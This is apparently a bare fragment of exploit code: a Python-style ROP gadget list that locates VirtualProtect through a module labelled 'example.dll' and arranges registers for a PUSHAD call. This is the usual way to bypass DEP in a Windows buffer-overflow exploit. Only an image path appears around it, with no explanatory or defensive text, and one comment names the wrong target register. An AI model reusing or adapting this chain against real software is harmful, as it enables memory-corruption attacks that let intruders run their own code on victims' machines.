 rop_gadgets = [
0x10015fe7, # POP EAX # RETN [example.dll]
0x10040284, # ptr to &VirtualProtect() [IAT example.dll]
0x1001eaf1, # MOV EAX,DWORD PTR DS:[EAX] # RETN [example.dll]
0x10030950, # XCHG EAX,ESI # RETN [example.dll]
0x10010157, # POP EBP # RETN [example.dll]
0x100222c5, # & jmp esp [example.dll]
0x10015fe7, # POP EAX # RETN [example.dll]
0xfffffdff, # 0x0000201-> ebx
0x10014db4, # NEG EAX # RETN
0x10032f32, # XCHG EAX,EBX # RETN 0x00
0x10015fe7, # POP EAX # RETN [example.dll]
0xffffffc0, # 0x0000040-> ebx
0x10014db4, # NEG EAX # RETN
0x10038a6c, # XCHG EAX,EDX # RETN
0x100163c7, # POP ECX # RETN [example.dll]
0x1001923d, # &Writable location [example.dll]
0x100190b0, # POP EDI # RETN [example.dll]
0x10038a55, # RETN (ROP NOP) [example.dll]
0x10015fe7, # POP EAX # RETN [example.dll]
0x90909090, # nop
0x1001d7a5, # PUSHAD # RETN [example.dll]